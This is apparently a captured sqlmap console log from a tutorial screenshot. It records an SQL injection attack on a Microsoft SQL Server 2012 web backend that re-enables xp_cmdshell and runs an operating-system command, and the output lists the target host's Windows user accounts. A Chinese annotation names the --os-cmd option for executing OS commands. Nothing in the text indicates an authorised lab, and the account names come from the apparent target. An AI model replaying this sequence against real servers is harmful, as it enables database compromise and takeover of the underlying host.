 C:\WINDOWS\system32\cmd.exe
---
[11:06:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[11:06:46] [INFO] testing if current user is DBA
[11:06:46] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
[11:06:48] [WARNING] reflective value(s) found and filtering out
[11:07:02] [INFO] xp_cmdshell re-enabled successfully
[11:07:02] [INFO] testing if xp_cmdshell extended procedure is usable
[11:07:02] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator cc22it cc33
dml Guest huweishen312715
MySQL_HWS PhpMyAdmin_HWS
命令运行完毕，但发生一个或多个错误。
---
[11:07:48] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n] --os-cmd=OSCMD 执行操作系统命令
[11:07:56] [INFO] database management system cleanup finished
[11:07:56] [WARNING] remember that UDF dynamic-link library files saved on the file system can only be deleted manua
[11:07:56] [WARNING] HTTP error codes detected during run: